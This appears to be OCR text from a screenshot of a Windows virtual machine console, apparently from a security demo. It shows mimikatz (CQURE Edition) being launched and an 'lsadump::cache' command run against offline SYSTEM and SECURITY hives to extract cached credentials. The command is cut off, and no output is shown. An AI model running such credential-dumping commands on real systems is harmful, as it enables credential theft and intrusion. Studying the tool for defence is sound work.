 W10-CLI on ___ - Virtual Machine Connection
File Action Media Clipboard View Help
mimikatz 2.0 alpha x64 (oe.eo)
Microsoft Windows [Version 10.0.15063]
X:\Sources>d:
D:\>cd CQTools
D:\CQTools>cd KiwiCQUREEdition
D:\CQTools\KiwiCQUREEdition>mimikatz.exe
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (May 4 2015 20:34:
09)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' CQURE Edition! with 15 modules * * */
mimikatz # lsadump::cache d:\windows\system32\config\SYSTEM d:\windows\syste
m32\SECURITY /ki_